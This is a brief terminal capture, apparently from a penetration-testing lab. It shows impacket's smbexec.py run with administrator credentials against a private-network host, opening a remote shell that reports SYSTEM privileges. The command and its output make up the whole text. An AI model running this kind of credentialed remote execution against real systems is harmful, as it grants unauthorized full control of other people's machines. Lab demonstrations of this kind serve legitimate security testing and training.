 ┌──(security㉿Security)-[~/Sectools/impacket/examples]
└─$ python3 smbexec.py zzx.com/administrator:Test123@192.168.23.130
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>